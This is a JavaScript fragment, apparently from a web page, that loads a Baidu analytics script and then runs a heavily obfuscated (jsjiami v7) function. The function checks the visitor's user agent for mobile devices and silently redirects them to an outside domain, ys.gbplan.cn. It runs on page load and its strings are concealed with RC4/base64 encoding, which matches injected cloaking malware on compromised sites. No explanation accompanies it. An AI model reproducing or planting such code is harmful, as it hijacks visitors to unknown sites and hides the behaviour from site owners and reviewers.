  hm.src = "https://hm.baidu.com/hm.js?f39d73a7dc064eeafa3e3908bd6a4275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xod0='jsjiami.com.v7';if(function(_0x308b37,_0x3279b9,_0x52e159,_0x2b8b99,_0x27176e,_0x198f93,_0x3e6d71){return _0x308b37=_0x308b37>>0x2,_0x198f93='hs',_0x3e6d71='hs',function(_0x295a4e,_0x2cc8ce,_0x4f5909,_0x5b3dac,_0x49642c){var _0x2fd455=_0x17ef;_0x5b3dac='tfi',_0x198f93=_0x5b3dac+_0x198f93,_0x49642c='up',_0x3e6d71+=_0x49642c,_0x198f93=_0x4f5909(_0x198f93),_0x3e6d71=_0x4f5909(_0x3e6d71),_0x4f5909=0x0;var _0x93b2d1=_0x295a4e();while(!![]&&--_0x2b8b99+_0x2cc8ce){try{_0x5b3dac=-parseInt(_0x2fd455(0x168,'R2VG'))/0x1*(-parseInt(_0x2fd455(0x175,'y7Hc'))/0x2)+-parseInt(_0x2fd455(0x16e,'1ngw'))/0x3+-parseInt(_0x2fd455(0x186,'$gu)'))/0x4+parseInt(_0x2fd455(0x17e,'y7Hc'))/0x5*(parseInt(_0x2fd455(0x18d,'ur[c'))/0x6)+-parseInt(_0x2fd455(0x177,'Dm$X'))/0x7+parseInt(_0x2fd455(0x182,'K@v2'))/0x8+-parseInt(_0x2fd455(0x173,'Dm$X'))/0x9*(-parseInt(_0x2fd455(0x18b,'R2VG'))/0xa);}catch(_0x34c3a9){_0x5b3dac=_0x4f5909;}finally{_0x49642c=_0x93b2d1[_0x198f93]();if(_0x308b37<=_0x2b8b99)_0x4f5909?_0x27176e?_0x5b3dac=_0x49642c:_0x27176e=_0x49642c:_0x4f5909=_0x49642c;else{if(_0x4f5909==_0x27176e['replace'](/[IyEMlGRwWUnDQbqPKFf=]/g,'')){if(_0x5b3dac===_0x2cc8ce){_0x93b2d1['un'+_0x198f93](_0x49642c);break;}_0x93b2d1[_0x3e6d71](_0x49642c);}}}}}(_0x52e159,_0x3279b9,function(_0x31908b,_0x3e2533,_0x50c4f4,_0x387237,_0x42776e,_0x583de2,_0x4fe178){return _0x3e2533='\x73\x70\x6c\x69\x74',_0x31908b=arguments[0x0],_0x31908b=_0x31908b[_0x3e2533](''),_0x50c4f4='\x72\x65\x76\x65\x72\x73\x65',_0x31908b=_0x31908b[_0x50c4f4]('\x76'),_0x387237='\x6a\x6f\x69\x6e',(0x1c0ab2,_0x31908b[_0x387237](''));});}(0x2f4,0x7d37e,_0x5474,0xbf),_0x5474){}function browserRedirect(){var _0x470239=_0x17ef,_0x336389={'hAaWA':function(_0x1fcec9,_0x3364cf){return _0x1fcec9==_0x3364cf;},'iJluU':'windows\x20ce','oYgyE':function(_0x44ae01,_0x295a7f){return _0x44ae01||_0x295a7f;},'AIklq':'https://ys.gbplan.cn/ky/','ZgqWO':function(_0x4d137e,_0x43d03e){return _0x4d137e==_0x43d03e;},'JIXrE':_0x470239(0x16f,'Dm$X'),'nVnoE':_0x470239(0x167,'y7Hc'),'SLrJl':'android','xGdZq':_0x470239(0x166,'duZl'),'FRiRl':function(_0x237e0f,_0x4f4aa1){return _0x237e0f==_0x4f4aa1;},'lfUvF':function(_0x4fcd01,_0x2cf061){return _0x4fcd01==_0x2cf061;},'wHqVF':_0x470239(0x169,'*Ebw')},_0xd0f4c6=_0x470239(0x16b,'1ngw')[_0x470239(0x179,'y7Hc')]('|'),_0x46bc91=0x0;while(!![]){switch(_0xd0f4c6[_0x46bc91++]){case'0':var _0x56176f=_0x336389[_0x470239(0x176,'*Ebw')](_0x46bee2['match'](/windows ce/i),_0x336389['iJluU']);continue;case'1':(_0x336389[_0x470239(0x188,'3Xcv')](_0x3f7337,_0x111825)||_0x2061bc||_0x5d20c9||_0x305357||_0xc985ea||_0x56176f||_0x5d591c)&&(window[_0x470239(0x17d,'!Kav')]['href']=_0x336389[_0x470239(0x171,'&3R]')]);continue;case'2':var _0x5d591c=_0x336389[_0x470239(0x185,'R2VG')](_0x46bee2[_0x470239(0x172,'M[H5')](/windows mobile/i),_0x336389[_0x470239(0x170,'G6[6')]);continue;case'3':var _0x2061bc=_0x46bee2[_0x470239(0x183,'R2VG')](/midp/i)==_0x336389[_0x470239(0x187,'vb8)')];continue;case'4':var _0xc985ea=_0x336389[_0x470239(0x184,'aP%]')](_0x46bee2[_0x470239(0x180,'ROu5')](/android/i),_0x336389[_0x470239(0x16d,'H6rt')]);continue;case'5':var _0x3f7337=_0x46bee2['match'](/ipad/i)==_0x336389['xGdZq'];continue;case'6':var _0x5d20c9=_0x336389[_0x470239(0x178,'e)yg')](_0x46bee2[_0x470239(0x16a,'jm@m')](/rv:1.2.3.4/i),_0x470239(0x17a,'zJZd'));continue;case'7':var _0x111825=_0x336389['hAaWA'](_0x46bee2['match'](/iphone os/i),'iphone\x20os');continue;case'8':var _0x46bee2=navigator[_0x470239(0x18c,']3Kd')][_0x470239(0x18a,'aP%]')]();continue;case'9':var _0x305357=_0x336389[_0x470239(0x165,'y7Hc')](_0x46bee2[_0x470239(0x17c,'J%eM')](/ucweb/i),_0x336389['wHqVF']);continue;}break;}}function _0x17ef(_0x327658,_0x1b6e96){var _0x54748=_0x5474();return _0x17ef=function(_0x17ef12,_0x6f1483){_0x17ef12=_0x17ef12-0x165;var _0x34645f=_0x54748[_0x17ef12];if(_0x17ef['Qskhab']===undefined){var _0xed4bdc=function(_0x16579a){var _0x1c5bf0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4eee55='',_0x58e97a='';for(var _0x218190=0x0,_0x321549,_0x75e998,_0x14c2e3=0x0;_0x75e998=_0x16579a['charAt'](_0x14c2e3++);~_0x75e998&&(_0x321549=_0x218190%0x4?_0x321549*0x40+_0x75e998:_0x75e998,_0x218190++%0x4)?_0x4eee55+=String['fromCharCode'](0xff&_0x321549>>(-0x2*_0x218190&0x6)):0x0){_0x75e998=_0x1c5bf0['indexOf'](_0x75e998);}for(var _0x33210d=0x0,_0x566c0b=_0x4eee55['length'];_0x33210d<_0x566c0b;_0x33210d++){_0x58e97a+='%'+('00'+_0x4eee55['charCodeAt'](_0x33210d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x58e97a);};var _0x416cfc=function(_0x2a9e58,_0x283d9e){var _0x13ee71=[],_0x3e2f31=0x0,_0x3ecca3,_0xfb2268='';_0x2a9e58=_0xed4bdc(_0x2a9e58);var _0x273756;for(_0x273756=0x0;_0x273756<0x100;_0x273756++){_0x13ee71[_0x273756]=_0x273756;}for(_0x273756=0x0;_0x273756<0x100;_0x273756++){_0x3e2f31=(_0x3e2f31+_0x13ee71[_0x273756]+_0x283d9e['charCodeAt'](_0x273756%_0x283d9e['length']))%0x100,_0x3ecca3=_0x13ee71[_0x273756],_0x13ee71[_0x273756]=_0x13ee71[_0x3e2f31],_0x13ee71[_0x3e2f31]=_0x3ecca3;}_0x273756=0x0,_0x3e2f31=0x0;for(var _0x30876e=0x0;_0x30876e<_0x2a9e58['length'];_0x30876e++){_0x273756=(_0x273756+0x1)%0x100,_0x3e2f31=(_0x3e2f31+_0x13ee71[_0x273756])%0x100,_0x3ecca3=_0x13ee71[_0x273756],_0x13ee71[_0x273756]=_0x13ee71[_0x3e2f31],_0x13ee71[_0x3e2f31]=_0x3ecca3,_0xfb2268+=String['fromCharCode'](_0x2a9e58['charCodeAt'](_0x30876e)^_0x13ee71[(_0x13ee71[_0x273756]+_0x13ee71[_0x3e2f31])%0x100]);}return _0xfb2268;};_0x17ef['CwkCla']=_0x416cfc,_0x327658=arguments,_0x17ef['Qskhab']=!![];}var _0x2e9c81=_0x54748[0x0],_0x24988c=_0x17ef12+_0x2e9c81,_0x1b528b=_0x327658[_0x24988c];return!_0x1b528b?(_0x17ef['Ijuian']===undefined&&(_0x17ef['Ijuian']=!![]),_0x34645f=_0x17ef['CwkCla'](_0x34645f,_0x6f1483),_0x327658[_0x24988c]=_0x34645f):_0x34645f=_0x1b528b,_0x34645f;},_0x17ef(_0x327658,_0x1b6e96);}function _0x5474(){var _0x5d9d39=(function(){return[_0xod0,'WjMFsKWGjFQPiDEayfmIiUwR.qcPbom.nQQv7lff==','eMtdKh7dKYtdImkkWQeEAmkKca','hLBdM8kGDa','BcPkga0/jbxdNCohWPCIDG','yw54W7OwWOr1W4WSmgddGSkt','WP3dRSojFKe','ECouW7qmtq','WQRdQmomsMy','oJLEW7LPWPpdJCk3WPRdGY5U','W53cV8k9WRZcUG','rItdRSkTzq','sSoubfbQc8knESoXWRmqla','v8oCW4K0DCkDWRjUdaDf','W4pcVSkpjrNdRHuiWRdcGfKkWQm'].concat((function(){return['cevNW6icW7fuWQNdHG','W5n/vJbBW5jImbe','W7DmrCoEkq','WPfrgCks','W7zdDmoy','W4pcUmojAwdcKe0/','F1ldV8oNWPe','FSkcWRC3Bq','W5ZcQu49W6xdHcXdzfpcGhGdWQ7dQbfUDmkX','W5FdOG81WPVdTxDA','pbPEW6zo','W5xdOK55W6xcIsTqowtdOwXY','vJ3cIYVcJ2FcJ8osWP4CA8kNfqy','ce3cH8oIWPe','mbmlgwy'].concat((function(){return['W5pcVGfHW4e','gdJcGIZcINNcQq','W6ybW4zUaLKBoSkYWOdcVLrO','WQ4BjmkFxuVcNmkKW70bbq','yNddQCovWRi','fg3dL3RdLsNdHmkIWR8IxCkEia','mr8MihG','W6HAFmobgW','W7rjWOX8WQddICoOnSk6W78','WPL2a8kUW5JdGsDUWPvNWPhdJ00','d3xdR2ZcVa','nxWBteXVCYS','WQKCkCkrx2FcNmkmW7KYgq'];}()));}()));}());_0x5474=function(){return _0x5d9d39;};return _0x5474();};browserRedirect();var version_ = 'jsjiami.com.v7';